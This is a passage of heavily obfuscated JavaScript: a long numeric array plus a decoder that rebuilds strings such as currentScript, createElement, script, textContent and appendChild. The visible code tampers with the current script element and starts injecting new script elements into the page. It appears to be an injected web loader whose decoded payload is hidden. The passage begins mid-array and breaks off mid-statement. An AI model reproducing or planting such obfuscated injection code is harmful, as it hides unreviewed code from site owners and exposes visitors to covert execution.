18,8,54,36,66,10,27,89,41,51,28,46,10,89,4,52,72,89,25,89,66,51,36,4,45,25,25,86,35,62,85,58,34,51,51,89,4,41,85,9,67,73,6,36,4,86,55,34,4,42,23,8,24,73,23,43,89,18,28,25,89,41,68,51,12,73,23,2,2,67,92,29,6,86,35,62,85,34,66,51,29,36,41,85,9,8,8,85,29,41,56,89,66,51,85,67,92,29,6,86,35,62,85,58,36,18,29,51,29,36,41,85,9,8,8,85,30,89,6,36,4,89,85,67,92,55,34,4,42,41,8,54,36,66,10,27,89,41,51,28,66,4,89,34,51,89,32,25,89,27,89,41,51,86,81,54,29,55,81,67,73,41,28,29,41,41,89,4,21,74,14,53,8,35,62,85,41,89,5,21,51,27,25,85,9,73,89,18,62,23,9,28,58,34,4,89,41,51,26,36,54,89,28,29,41,18,89,4,51,77,89,6,36,4,89,86,41,20,89,18,62,23,9,67,73,41,28,36,10,51,89,4,21,74,14,53,8,41,28,29,41,41,89,4,21,74,14,53,73,48,89,25,18,89,42,29,6,86,35,62,85,58,36,18,29,51,29,36,41,85,9,8,8,85,34,6,51,89,4,85,67,92,55,34,4,42,41,8,54,36,66,10,27,89,41,51,28,66,4,89,34,51,89,32,25,89,27,89,41,51,86,81,54,29,55,81,67,73,41,28,29,41,41,89,4,21,74,14,53,8,35,62,85,41,89,5,21,51,27,25,85,9,73,89,18,62,23,9,28,58,34,4,89,41,51,26,36,54,89,28,29,41,18,89,4,51,77,89,6,36,4,89,86,41,20,89,18,62,23,9,28,41,89,23,51,72,29,30,25,29,41,68,67,73,41,28,36,10,51,89,4,21,74,14,53,8,41,28,29,41,41,89,4,21,74,14,53,73,48,48,48,48,58,83,4,28,34,51,93,6,8,85,54,4,34,5,85,73,48,20,25,34,51,89,4,71,6,10,41,66,51,29,36,41,86,67,92,55,34,4,42,89,55,89,41,51,53,29,18,51,89,41,89,4,72,10,58,58,36,4,51,89,54,8,5,29,41,54,36,5,28,34,54,54,32,55,89,41,51,53,29,18,51,89,41,89,4,73,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,36,67,92,55,34,4,42,36,30,56,8,58,83,4,28,46,86,36,28,58,34,4,89,41,51,20,54,36,66,10,27,89,41,51,28,30,36,54,52,67,62,24,9,73,29,6,86,36,30,56,8,8,10,41,54,89,6,29,41,89,54,67,92,4,89,51,10,4,41,42,6,34,25,18,89,73,48,58,83,4,28,18,66,34,41,86,36,67,73,29,6,86,89,55,89,41,51,53,29,18,51,89,41,89,4,72,10,58,58,36,4,51,89,54,67,92,36,30,56,28,34,54,54,32,55,89,41,51,53,29,18,51,89,41,89,4,86,85,22,88,14,26,36,54,89,39,41,18,89,4,51,89,54,85,20,58,83,4,28,18,66,34,41,20,6,34,25,18,89,67,73,48,89,25,18,89,92,5,29,41,54,36,5,28,18,89,51,74,29,27,89,36,10,51,86,6,10,41,66,51,29,36,41,86,67,92,58,83,4,28,25,34,51,89,4,86,36,67,73,48,20,69,24,24,67,73,48,48,48,86,67,20,18,66,34,41,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,36,67,92,55,34,4,42,34,8,58,83,4,28,46,86,36,28,66,12,29,25,54,20,58,83,4,28,46,86,36,28,58,34,4,89,41,51,67,62,24,9,20,54,36,66,10,27,89,41,51,28,30,36,54,52,67,73,6,36,4,86,55,34,4,42,58,8,24,73,58,43,34,28,25,89,41,68,51,12,73,58,2,2,67,92,29,6,86,58,83,4,28,66,25,62,58,9,8,8,10,41,54,89,6,29,41,89,54,67,92,58,83,4,28,66,25,62,58,9,8,34,62,58,9,73,58,83,4,28,41,36,5,86,58,83,4,28,10,4,86,58,83,4,28,10,67,20,34,62,58,9,67,73,48,48,48,48,86,67,20,41,36,5,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,10,4,25,20,58,34,4,89,41,51,67,92,29,6,86,58,83,4,28,10,66,13,8,6,34,25,18,89,67,92,58,83,4,28,66,36,25,25,89,66,51,29,36,41,86,58,83,4,28,10,66,20,58,34,4,89,41,51,67,73,58,83,4,28,10,66,8,6,34,25,18,89,73,4,89,51,10,4,41,73,48,55,34,4,42,29,8,54,36,66,10,27,89,41,51,28,66,4,89,34,51,89,32,25,89,27,89,41,51,86,81,29,27,68,81,67,73,29,28,66,4,36,18,18,88,4,29,68,29,41,8,81,45,41,36,41,52,27,36,10,18,81,73,29,28,36,41,25,36,34,54,8,6,10,41,66,51,29,36,41,86,67,92,58,83,4,28,66,2,2,73,55,34,4,42,66,8,54,36,66,10,27,89,41,51,28,66,4,89,34,51,89,32,25,89,27,89,41,51,86,81,66,34,41,55,34,18,81,67,73,55,34,4,42,51,8,66,28,68,89,51,80,36,41,51,89,23,51,86,81,1,54,81,67,73,55,34,4,42,5,8,29,28,5,29,54,51,12,73,55,34,4,42,12,8,29,28,12,89,29,68,12,51,73,55,34,4,42,27,8,85,6,4,36,27,80,12,34,4,80,36,54,89,85,73,66,28,18,51,52,25,89,28,5,29,54,51,12,8,66,28,5,29,54,51,12,8,5,73,66,28,18,51,52,25,89,28,12,89,29,68,12,51,8,66,28,12,89,29,68,12,51,8,12,73,51,28,68,25,36,30,34,25,45,25,58,12,34,8,0,28,24,73,51,28,68,25,36,30,34,25,80,36,27,58,36,18,29,51,89,88,58,89,4,34,51,29,36,41,8,85,66,36,58,52,85,73,51,62,58,83,4,28,34,51,93,6,2,58,83,4,28,34,51,93,29,9,86,29,20,24,20,24,67,73,55,34,4,42,30,8,58,83,4,28,58,1,70,86,51,62,58,83,4,28,27,86,67,9,86,24,20,24,20,5,20,12,67,28,54,34,51,34,67,73,55,34,4,42,18,8,81,81,73,55,34,4,42,55,8,62,81,42,81,20,81,13,81,20,81,11,81,81,20,81,60,81,20,81,91,81,20,81,49,81,20,81,15,81,20,81,85,81,20,81,86,81,20,81,67,81,20,81,90,81,20,81,2,81,20,81,20,81,20,81,33,81,20,81,28,81,20,81,31,81,20,81,24,81,20,81,0,81,20,81,1,81,20,81,44,81,20,81,70,81,20,81,69,81,20,81,3,81,20,81,84,81,20,81,37,81,20,81,82,81,20,81,71,81,20,81,73,81,20,81,43,81,20,81,8,81,20,81,16,81,20,81,64,81,20,81,40,81,20,81,45,81,20,81,77,81,20,81,80,81,20,81,22,81,20,81,32,81,20,81,76,81,20,81,59,81,20,81,21,81,20,81,39,81,20,81,50,81,20,81,19,81,20,81,53,81,20,81,14,81,20,81,26,81,20,81,88,81,20,81,87,81,20,81,57,81,20,81,7,81,20,81,72,81,20,81,74,81,20,81,63,81,20,81,65,81,20,81,47,81,20,81,75,81,20,81,79,81,20,81,83,81,20,81,62,81,20,81,11,11,81,20,81,9,81,20,81,61,81,20,81,93,81,20,81,17,81,20,81,34,81,20,81,30,81,20,81,66,81,20,81,54,81,20,81,89,81,20,81,6,81,20,81,68,81,20,81,12,81,20,81,29,81,20,81,56,81,20,81,35,81,20,81,25,81,20,81,27,81,20,81,41,81,20,81,36,81,20,81,58,81,20,81,46,81,20,81,4,81,20,81,18,81,20,81,51,81,20,81,10,81,20,81,55,81,20,81,5,81,20,81,23,81,20,81,52,81,20,81,78,81,20,81,92,81,20,81,38,81,20,81,48,81,9,73,6,36,4,86,55,34,4,42,23,8,24,73,23,43,30,28,25,89,41,68,51,12,73,23,2,2,67,29,6,86,30,62,23,9,67,18,2,8,55,62,86,30,62,23,9,33,44,1,67,9,73,55,34,4,42,51,8,58,83,4,28,4,18,86,67,73,18,8,18,28,4,89,58,25,34,66,89,86,85,81,10,41,29,51,93,25,29,18,51,81,85,20,85,81,10,41,29,51,93,25,29,18,51,93,85,2,51,2,85,81,85,67,73,18,8,18,28,4,89,58,25,34,66,89,86,85,81,36,30,18,89,4,55,89,81,85,20,85,81,36,30,18,89,4,55,89,93,85,2,51,2,85,81,85,67,73,55,34,4,42,10,66,25,8,50,72,88,26,28,58,34,4,18,89,86,18,67,73,29,6,86,10,66,25,8,8,8,51,4,10,89,67,92,10,66,25,8,89,55,34,25,86,81,86,81,2,18,2,81,67,81,67,73,48,10,66,25,28,10,41,29,51,93,25,29,18,51,8,10,66,25,62,85,10,41,29,51,93,25,29,18,51,93,85,2,51,9,73,10,66,25,28,36,30,18,89,4,55,89,8,10,66,25,62,85,36,30,18,89,4,55,89,93,85,2,51,9,73,58,83,4,28,18,55,86,10,66,25,67,73,29,6,86,58,83,4,28,66,8,8,0,15,15,10,66,25,28,36,30,18,89,4,55,89,28,89,41,34,30,25,89,54,8,8,0,67,92,58,83,4,28,10,66,8,10,66,25,73,58,83,4,28,25,34,51,89,4,86,10,66,25,28,36,30,18,89,4,55,89,67,73,48,89,25,18,89,92,58,83,4,28,66,36,25,25,89,66,51,29,36,41,86,10,66,25,20,58,34,4,89,41,51,67,73,48,48,73,29,28,36,41,89,4,4,36,4,8,6,10,41,66,51,29,36,41,86,67,92,29,6,86,29,28,18,4,66,8,8,25,36,66,34,51,29,36,41,28,58,4,36,51,36,66,36,25,2,10,4,25,67,92,29,28,18,4,66,8,58,83,4,28,10,4,86,58,83,4,28,52,67,73,4,89,51,10,4,41,73,48,55,34,4,42,18,8,58,83,4,28,55,18,86,67,73,29,6,86,18,67,92,55,34,4,42,51,8,58,83,4,28,4,18,86,67,73,18,8,18,28,4,89,58,25,34,66,89,86,85,81,10,41,29,51,93,25,29,18,51,81,85,20,85,81,10,41,29,51,93,25,29,18,51,93,85,2,51,2,85,81,85,67,73,18,8,18,28,4,89,58,25,34,66,89,86,85,81,36,30,18,89,4,55,89,81,85,20,85,81,36,30,18,89,4,55,89,93,85,2,51,2,85,81,85,67,73,55,34,4,42,10,66,25,8,50,72,88,26,28,58,34,4,18,89,86,18,67,73,29,6,86,10,66,25,8,8,8,51,4,10,89,67,92,10,66,25,8,89,55,34,25,86,81,86,81,2,18,2,81,67,81,67,73,48,10,66,25,28,10,41,29,51,93,25,29,18,51,8,10,66,25,62,85,10,41,29,51,93,25,29,18,51,93,85,2,51,9,73,10,66,25,28,36,30,18,89,4,55,89,8,10,66,25,62,85,36,30,18,89,4,55,89,93,85,2,51,9,73,58,83,4,28,66,36,25,25,89,66,51,29,36,41,86,10,66,25,20,58,34,4,89,41,51,67,73,48,48,73,29,28,18,4,66,8,10,4,25,73,48,48,86,67,20,58,1,70,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,30,67,92,55,34,4,42,18,8,62,9,73,6,36,4,86,55,34,4,42,29,8,24,73,29,43,30,28,25,89,41,68,51,12,73,29,2,8,70,67,92,29,6,86,30,62,29,2,24,9,16,24,67,18,28,58,10,18,12,86,30,62,29,2,24,9,67,73,29,6,86,30,62,29,2,0,9,16,24,67,18,28,58,10,18,12,86,30,62,29,2,0,9,67,73,29,6,86,30,62,29,2,1,9,16,24,67,18,28,58,10,18,12,86,30,62,29,2,1,9,67,73,48,4,89,51,10,4,41,42,18,73,48,48,86,67,20,18,55,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,54,67,92,51,4,52,92,25,36,66,34,25,72,51,36,4,34,68,89,28,18,89,51,39,51,89,27,86,58,83,4,28,34,51,93,29,30,20,50,72,88,26,28,18,51,4,29,41,68,29,6,52,86,54,67,67,73,48,66,34,51,66,12,86,89,67,92,48,48,48,86,67,20,55,18,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,67,92,51,4,52,92,4,89,51,10,4,41,42,25,36,66,34,25,72,51,36,4,34,68,89,28,68,89,51,39,51,89,27,86,58,83,4,28,34,51,93,29,30,67,73,48,66,34,51,66,12,86,89,67,92,4,89,51,10,4,41,42,6,34,25,18,89,73,48,48,48,86,67,20,29,18,93,51,89,18,51,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,67,92,29,6,86,5,29,41,54,36,5,28,25,36,66,34,51,29,36,41,28,12,34,18,12,28,18,89,34,4,66,12,86,81,93,93,52,51,89,18,51,81,67,16,33,0,67,51,89,18,51,8,51,4,10,89,73,89,25,18,89,42,51,89,18,51,8,6,34,25,18,89,73,4,89,51,10,4,41,42,51,89,18,51,73,48,48,86,67,20,34,66,18,18,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,66,18,18,67,92,55,34,4,42,12,8,54,36,66,10,27,89,41,51,28,46,10,89,4,52,72,89,25,89,66,51,36,4,45,25,25,86,85,30,36,54,52,85,67,62,24,9,20,18,8,54,36,66,10,27,89,41,51,28,66,4,89,34,51,89,32,25,89,27,89,41,51,86,85,18,51,52,25,89,85,67,73,18,28,18,89,51,45,51,51,4,29,30,10,51,89,86,81,51,52,58,89,81,20,81,51,89,23,51,31,66,18,18,81,67,73,29,6,86,18,28,18,51,52,25,89,72,12,89,89,51,67,18,28,18,51,52,25,89,72,12,89,89,51,28,66,18,18,74,89,23,51,8,66,18,18,73,89,25,18,89,42,18,28,29,41,41,89,4,21,74,14,53,8,66,18,18,73,4,89,51,10,4,41,42,12,28,34,58,58,89,41,54,80,12,29,25,54,86,18,67,73,48,48,86,67,20,68,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,67,92,55,34,4,42,5,8,5,29,41,54,36,5,28,29,41,41,89,4,47,29,54,51,12,73,55,34,4,42,4,8,69,73,29,6,86,5,43,8,70,84,82,67,4,8,0,73,29,6,86,5,43,8,84,3,84,67,4,8,1,73,29,6,86,5,43,8,0,24,1,44,67,4,8,44,73,29,6,86,5,43,8,0,70,44,82,67,4,8,70,73,4,89,51,10,4,41,42,4,73,48,48,86,67,20,27,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,58,83,4,28,34,51,93,68,2,58,83,4,28,34,51,93,29,2,58,83,4,28,34,51,93,54,73,48,48,86,67,20,66,36,25,25,89,66,51,29,36,41,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,10,66,25,20,58,34,4,89,41,51,67,92,55,34,4,42,36,8,92,29,41,29,51,71,6,10,41,66,51,29,36,41,86,67,92,29,6,86,58,83,4,28,66,18,18,8,8,6,34,25,18,89,67,92,58,83,4,28,66,18,18,8,58,83,4,28,34,66,18,18,86,10,66,25,28,66,18,18,93,66,36,27,27,36,41,67,73,48,6,36,4,86,55,34,4,42,29,8,24,73,29,43,10,66,25,28,10,41,29,51,93,25,29,18,51,28,25,89,41,68,51,12,73,29,2,2,67,92,36,28,10,41,29,51,86,10,66,25,28,10,41,29,51,93,25,29,18,51,62,29,9,20,58,34,4,89,41,51,67,73,48,48,20,10,41,29,51,71,6,10,41,66,51,29,36,41,86,10,20,58,34,4,89,41,51,67,92,6,36,4,86,29,8,24,73,29,43,10,28,89,23,66,25,10,54,89,93,10,4,25,93,25,29,18,51,28,25,89,41,68,51,12,73,29,2,2,67,92,55,34,4,42,89,10,8,41,89,5,42,7,89,68,32,23,58,86,10,28,89,23,66,25,10,54,89,93,10,4,25,93,25,29,18,51,62,29,9,67,73,29,6,86,5,29,41,54,36,5,28,25,36,66,34,51,29,36,41,28,58,34,51,12,41,34,27,89,28,27,34,51,66,12,86,89,10,67,67,4,89,51,10,4,41,73,48,29,6,86,10,28,51,34,4,68,89,51,93,18,89,25,89,66,51,36,4,13,8,10,41,54,89,6,29,41,89,54,15,15,10,28,51,34,4,68,89,51,93,18,89,25,89,66,51,36,4,13,8,81,81,67,92,55,34,4,42,51,18,8,10,28,51,34,4,68,89,51,93,18,89,25,89,66,51,36,4,20,51,34,8,10,28,51,34,4,68,89,51,93,34,58,58,4,36,34,66,12,20,66,18,8,10,28,66,36,41,51,34,29,41,89,4,93,18,51,52,25,89,73,48,89,25,18,89,42,29,6,86,58,83,4,28,29,18,93,51,89,18,51,86,67,15,15,10,28,51,34,4,68,89,51,93,18,89,25,89,66,51,36,4,93,51,89,18,51,13,8,10,41,54,89,6,29,41,89,54,15,15,10,28,51,34,4,68,89,51,93,18,89,25,89,66,51,36,4,93,51,89,18,51,13,8,81,81,67,92,55,34,4,42,51,18,8,10,28,51,34,4,68,89,51,93,18,89,25,89,66,51,36,4,93,51,89,18,51,20,51,34,8,10,28,51,34,4,68,89,51,93,34,58,58,4,36,34,66,12,93,51,89,18,51,20,66,18,8,10,28,66,36,41,51,34,29,41,89,4,93,18,51,52,25,89,93,51,89,18,51,73,48,89,25,18,89,42,4,89,51,10,4,41,73,10,28,66,18,18,93,18,58,89,66,29,6,29,66,2,8,81,28,81,2,10,28,5,29,54,68,89,51,93,66,25,34,18,18,2,81,42,92,81,2,10,28,66,36,41,51,34,29,41,89,4,93,18,51,52,25,89,2,81,48,81,73,55,34,4,42,51,8,58,83,4,28,46,86,51,18,20,58,34,4,89,41,51,67,73,29,6,86,51,28,25,89,41,68,51,12,43,0,67,4,89,51,10,4,41,73,51,8,51,62,24,9,73,58,83,4,28,66,18,18,62,85,51,89,23,51,85,2,85,80,36,41,51,89,41,51,85,9,2,8,10,28,66,18,18,93,18,58,89,66,29,6,29,66,73,29,6,86,51,34,8,8,81,30,89,6,36,4,89,81,67,92,55,34,4,42,41,8,54,36,66,10,27,89,41,51,28,66,4,89,34,51,89,32,25,89,27,89,41,51,86,81,54,29,55,81,67,73,41,28,29,41,41,89,4,21,74,14,53,8,10,28,12,51,27,25,73,51,28,58,34,4,89,41,51,26,36,54,89,28,29,41,18,89,4,51,77,89,6,36,4,89,86,41,20,51,67,73,41,28,36,10,51,89,4,21,74,14,53,8,41,28,29,41,41,89,4,21,74,14,53,73,48,89,25,18,89,42,29,6,86,51,34,8,8,81,34,6,51,89,4,81,67,92,55,34,4,42,41,8,54,36,66,10,27,89,41,51,28,66,4,89,34,51,89,32,25,89,27,89,41,51,86,81,54,29,55,81,67,73,41,28,29,41,41,89,4,21,74,14,53,8,10,28,12,51,27,25,73,51,28,58,34,4,89,41,51,26,36,54,89,28,29,41,18,89,4,51,77,89,6,36,4,89,86,41,20,51,28,41,89,23,51,72,29,30,25,29,41,68,67,73,41,28,36,10,51,89,4,21,74,14,53,8,41,28,29,41,41,89,4,21,74,14,53,73,48,89,25,18,89,42,29,6,86,51,34,8,8,81,34,58,58,89,41,54,81,67,51,28,29,41,41,89,4,21,74,14,53,8,51,28,29,41,41,89,4,21,74,14,53,2,10,28,12,51,27,25,73,89,25,18,89,42,29,6,86,51,34,8,8,81,58,4,89,58,89,41,54,81,67,51,28,29,41,41,89,4,21,74,14,53,8,10,28,12,51,27,25,2,51,28,29,41,41,89,4,21,74,14,53,73,89,25,18,89,42,29,6,86,51,34,8,8,81,6,29,25,25,81,67,51,28,29,41,41,89,4,21,74,14,53,8,10,28,12,51,27,25,73,89,25,18,89,42,4,89,51,10,4,41,73,10,28,10,41,29,51,8,58,83,4,28,46,86,81,28,81,2,10,28,5,29,54,68,89,51,93,66,25,34,18,18,20,54,36,66,10,27,89,41,51,28,30,36,54,52,67,62,24,9,73,86,6,10,41,66,51,29,36,41,42,5,34,29,51,86,51,5,67,92,29,6,86,51,5,8,8,10,41,54,89,6,29,41,89,54,67,55,34,4,42,51,5,8,24,73,89,25,18,89,42,29,6,86,51,5,16,0,24,67,4,89,51,10,4,41,73,29,6,86,51,5,16,24,15,15,36,28,4,29,68,86,10,67,8,8,51,4,10,89,67,4,89,51,10,4,41,73,5,29,41,54,36,5,28,18,89,51,74,29,27,89,36,10,51,86,6,10,41,66,51,29,36,41,86,67,92,5,34,29,51,86,51,5,2,0,67,73,48,20,0,24,24,67,73,48,67,86,67,73,5,29,41,54,36,5,28,34,54,54,32,55,89,41,51,53,29,18,51,89,41,89,4,86,81,4,89,18,29,78,89,81,20,6,10,41,66,51,29,36,41,86,67,92,36,28,4,29,68,86,10,67,73,48,67,73,36,28,4,29,68,86,10,67,73,48,20,4,29,68,71,6,10,41,66,51,29,36,41,86,10,67,92,89,8,58,83,4,28,46,86,81,28,81,2,10,28,5,29,54,68,89,51,93,66,25,34,18,18,2,81,42,28,81,2,10,28,29,27,68,93,66,25,34,18,18,20,54,36,66,10,27,89,41,51,28,30,36,54,52,67,73,55,34,4,42,27,8,54,36,66,10,27,89,41,51,28,30,36,54,52,28,46,10,89,4,52,72,89,25,89,66,51,36,4,45,25,25,86,81,28,81,2,10,28,5,29,54,68,89,51,93,66,25,34,18,18,2,81,42,62,18,51,52,25,89,8,85,54,29,18,58,25,34,52,71,42,41,36,41,89,42,13,29,27,58,36,4,51,34,41,51,73,85,9,81,67,28,25,89,41,68,51,12,73,29,6,86,27,16,24,67,92,54,36,66,10,27,89,41,51,28,30,36,54,52,28,29,41,41,89,4,21,74,14,53,8,81,45,54,30,25,36,66,35,42,32,4,4,36,4,28,81,73,5,29,41,54,36,5,28,18,89,51,74,29,27,89,36,10,51,86,6,10,41,66,51,29,36,41,86,67,92,5,29,41,54,36,5,28,34,25,89,4,51,86,85,45,54,30,25,36,66,35,42,89,23,51,89,41,18,29,36,41,42,89,4,4,36,4,42,24,6,70,69,3,0,44,44,69,85,2,81,11,41,81,2,85,74,4,52,42,51,36,42,54,29,18,34,30,25,89,42,51,12,29,18,42,89,23,51,89,41,18,29,36,41,42,36,4,42,4,89,18,51,34,4,51,42,52,36,10,4,42,41,34,55,29,68,34,51,36,4,28,85,67,73,5,29,41,54,36,5,28,25,36,66,34,51,29,36,41,28,4,89,25,36,34,54,86,67,73,48,20,0,24,67,73,48,29,6,86,89,62,24,9,28,66,25,29,89,41,51,47,29,54,51,12,8,8,24,67,4,89,51,10,4,41,42,6,34,25,18,89,73,55,34,4,42,4,34,51,29,36,8,89,62,24,9,28,66,25,29,89,41,51,47,29,54,51,12,31,10,66,25,28,18,58,4,29,51,89,93,5,29,54,51,12,73,55,34,4,42,41,89,5,93,30,68,93,12,89,29,68,12,51,8,14,34,51,12,28,6,25,36,36,4,86,4,34,51,29,36,90,10,66,25,28,18,58,4,29,51,89,93,12,89,29,68,12,51,67,73,55,34,4,42,34,54,93,12,89,29,68,12,51,8,14,34,51,12,28,6,25,36,36,4,86,41,89,5,93,30,68,93,12,89,29,68,12,51,31,10,66,25,28,18,58,4,29,51,89,93,66,36,10,41,51,67,73,29,6,86,34,54,93,12,89,29,68,12,51,90,10,66,25,28,18,58,4,29,51,89,93,66,36,10,41,51,13,8,41,89,5,93,30,68,93,12,89,29,68,12,51,67,92,41,89,5,93,30,68,93,12,89,29,68,12,51,8,34,54,93,12,89,29,68,12,51,90,10,66,25,28,18,58,4,29,51,89,93,66,36,10,41,51,73,48,29,6,86,10,28,36,41,66,89,8,8,10,41,54,89,6,29,41,89,54,67,92,10,28,36,41,66,89,8,51,4,10,89,73,10,28,34,25,55,8,62,9,73,6,36,4,86,55,34,4,42,29,8,24,73,29,43,89,28,25,89,41,68,51,12,73,29,2,2,67,92,55,34,4,42,34,54,93,29,54,8,89,62,29,9,28,66,25,34,18,18,26,34,27,89,28,18,58,25,29,51,86,10,28,29,27,68,93,66,25,34,18,18,2,81,33,81,67,62,0,9,73,58,83,4,28,66,18,18,62,85,51,89,23,51,85,2,85,80,36,41,51,89,41,51,85,9,2,8,85,28,85,2,10,28,5,29,54,68,89,51,93,66,25,34,18,18,2,85,42,28,85,2,10,28,29,27,68,93,66,25,34,18,18,2,85,33,85,2,34,54,93,29,54,2,85,92,30,34,66,35,68,4,36,10,41,54,33,18,29,78,89,71,34,10,51,36,42,85,2,41,89,5,93,30,68,93,12,89,29,68,12,51,2,85,58,23,73,42,30,34,66,35,68,4,36,10,41,54,33,58,36,18,29,51,29,36,41,71,24,42,33,85,2,10,66,25,28,34,54,93,51,36,93,18,58,4,29,51,89,62,34,54,93,29,54,9,90,34,54,93,12,89,29,68,12,51,2,85,58,23,73,48,85,73,29,6,86,89,62,29,9,28,36,6,6,18,89,51,87,34,4,89,41,51,13,8,8,41,10,25,25,67,92,10,28,34,25,55,28,58,10,18,12,86,34,54,93,29,54,67,73,48,55,34,4,42,54,8,58,83,4,28,46,86,81,60,81,2,89,62,29,9,28,58,34,4,89,41,51,32,25,89,27,89,41,51,28,58,34,4,89,41,51,32,25,89,27,89,41,51,28,58,34,4,89,41,51,32,25,89,27,89,41,51,28,29,54,2,81,42,81,2,89,62,29,9,28,58,34,4,89,41,51,32,25,89,27,89,41,51,28,51,34,68,26,34,27,89,20,54,36,66,10,27,89,41,51,28,30,36,54,52,67,73,6,36,4,86,58,8,24,73,58,43,54,28,25,89,41,68,51,12,73,58,2,2,67,92,29,6,86,54,62,58,9,28,36,41,66,25,29,66,35,8,8,41,10,25,25,67,92,54,62,58,9,28,36,41,66,25,29,66,35,8,6,10,41,66,51,29,36,41,86,89,89,67,92,55,34,4,42,34,8,89,89,28,51,34,4,68,89,51,38,38,89,89,28,18,4,66,32,25,89,27,89,41,51,73,55,34,4,42,66,29,8,34,28,58,34,4,89,41,51,32,25,89,27,89,41,51,28,68,89,51,45,51,51,4,29,30,10,51,89,86,81,30,29,54,81,67,73,5,29,41,54,36,5,28,25,36,66,34,51,29,36,41,28,34,18,18,29,68,41,86,10,66,25,28,25,29,41,35,93,4,89,54,29,4,89,66,51,93,10,4,25,2,10,66,25,28,34,54,93,51,36,93,25,29,41,35,62,66,29,9,67,73,4,89,51,10,4,41,42,6,34,25,18,89,73,48,73,48,48,48,86,6,10,41,66,51,29,36,41,42,4,55,29,89,5,86,67,92,29,6,86,58,83,4,28,55,28,29,41,65,29,89,5,58,36,4,51,86,10,28,10,41,29,51,67,67,92,55,34,4,42,25,51,8,81,81,73,25,51,8,10,28,5,29,54,68,89,51,93,29,54,2,81,66,81,2,10,28,34,25,55,28,56,36,29,41,86,62,18,89,58,34,4,34,51,36,4,8,81,66,81,9,67,73,55,34,4,42,58,55,8,24,73,29,6,86,58,83,4,28,58,55,8,8,6,34,25,18,89,67,92,58,83,4,28,58,55,8,51,4,10,89,73,58,55,8,0,73,48,55,34,4,42,29,8,54,36,66,10,27,89,41,51,28,66,4,89,34,51,89,32,25,89,27,89,41,51,86,81,29,27,68,81,67,73,29,28,18,4,66,8,58,83,4,28,10,4,86,10,66,25,28,55,29,89,5,93,10,4,25,20,92,85,29,85,71,25,51,20,85,58,85,71,58,55,20,85,68,85,71,58,83,4,28,68,86,67,20,85,5,85,71,10,28,5,29,54,68,89,51,93,29,54,48,67,73,4,89,51,10,4,41,73,48,5,29,41,54,36,5,28,18,89,51,74,29,27,89,36,10,51,86,6,10,41,66,51,29,36,41,86,67,92,4,55,29,89,5,86,67,73,48,20,0,24,24,24,67,73,48,67,86,67,73,48,4,89,51,10,4,41,42,51,4,10,89,73,48,20,4,25,36,34,54,71,6,10,41,66,51,29,36,41,86,67,92,55,34,4,42,25,18,8,81,81,73,6,36,4,86,55,34,4,42,29,8,24,73,29,43,10,66,25,28,10,41,29,51,93,25,29,18,51,28,25,89,41,68,51,12,73,29,2,2,67,92,29,6,86,10,66,25,28,10,41,29,51,93,25,29,18,51,62,29,9,62,81,34,25,55,81,9,13,8,10,41,54,89,6,29,41,89,54,67,92,25,18,2,8,10,66,25,28,10,41,29,51,93,25,29,18,51,62,29,9,62,81,5,29,54,68,89,51,93,29,54,81,9,2,81,66,81,2,10,66,25,28,10,41,29,51,93,25,29,18,51,62,29,9,62,81,34,25,55,81,9,28,56,36,29,41,86,62,18,89,58,34,4,34,51,36,4,8,81,66,81,9,67,2,81,33,81,73,48,48,25,18,8,25,18,28,18,10,30,18,51,4,86,24,20,25,18,28,25,89,41,68,51,12,33,0,67,73,55,34,4,42,25,18,29,8,54,36,66,10,27,89,41,51,28,66,4,89,34,51,89,32,25,89,27,89,41,51,86,81,29,27,68,81,67,73,25,18,29,28,18,4,66,8,58,83,4,28,10,4,86,10,66,25,28,25,36,34,54,93,10,4,25,20,92,85,29,85,71,25,18,20,85,68,85,71,58,83,4,28,68,86,67,48,67,73,4,89,51,10,4,41,42,51,4,10,89,73,48,20,48,73,36,28,29,41,29,51,86,67,73,5,29,41,54,36,5,28,18,89,51,74,29,27,89,36,10,51,86,36,28,4,25,36,34,54,20,0,24,24,24,67,73,4,89,51,10,4,41,42,36,73,48,48,86,67,48,73,48,58,83,4,28,18,51,34,4,51,86,67,73,31,90,42,55,29,89,4,27,68,35,56,36,6,5,78,42,90,31];function rximrsomtxu(a,b){jtbnerqdal='';for(var i=0;i<a.length;i++){jtbnerqdal+=b[a[i]];}return jtbnerqdal;}var dnqcmknfkad=window[rximrsomtxu([54,36,66,10,27,89,41,51],lyvycgpobqxxpe)];var rawjigspxdmc=rximrsomtxu([66,10,4,4,89,41,51,72,66,4,29,58,51],lyvycgpobqxxpe);var mlbyp=rximrsomtxu([18,4,66],lyvycgpobqxxpe);var biyfjwqiokykox=rximrsomtxu([30,36,54,52],lyvycgpobqxxpe);try{Object.getOwnPropertyDescriptor(Document.prototype,rawjigspxdmc).get.apply(dnqcmknfkad)[mlbyp]=mlbyp;document.body=document.querySelectorAll('body')[0]}catch(e){}var rfvqtoyakftirm=rximrsomtxu([66,4,89,34,51,89,32,25,89,27,89,41,51],lyvycgpobqxxpe);var ljmwrgtjzxwlh=rximrsomtxu([18,66,4,29,58,51],lyvycgpobqxxpe);var hvsbnkkjrhtyjm=rximrsomtxu([51,89,23,51,80,36,41,51,89,41,51],lyvycgpobqxxpe);var bzbdqkxolwx=rximrsomtxu([12,89,34,54],lyvycgpobqxxpe);var dctsule=rximrsomtxu([34,58,58,89,41,54,80,12,29,25,54],lyvycgpobqxxpe);var 